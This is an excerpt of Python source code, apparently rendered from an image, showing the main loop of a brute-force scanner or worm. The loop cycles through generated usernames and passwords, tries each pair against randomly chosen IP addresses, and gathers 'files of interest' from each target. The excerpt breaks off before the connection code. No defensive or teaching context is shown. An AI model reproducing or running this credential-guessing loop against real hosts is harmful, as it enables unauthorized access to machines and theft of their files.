 129 while True:
130     usernames = get_new_usernames(NUSERNAMES)
131     passwds =   get_new_passwds(NPASSWDS)
132 #    print("usernames: %s" % str(usernames))
133 #    print("passwords: %s" % str(passwds))
134     # First loop over passwords
135     for passwd in passwds:
136         # Then loop over user names
137         for user in usernames:
138             # And, finally, loop over randomly chosen IP addresses
139             for ip_address in get_fresh_ipaddresses(NHOSTS):
140                 print("\nTrying password %s for user %s at IP address: %s" % (passwd,user,ip_address))
141                 files_of_interest_at_target = []
142                 try: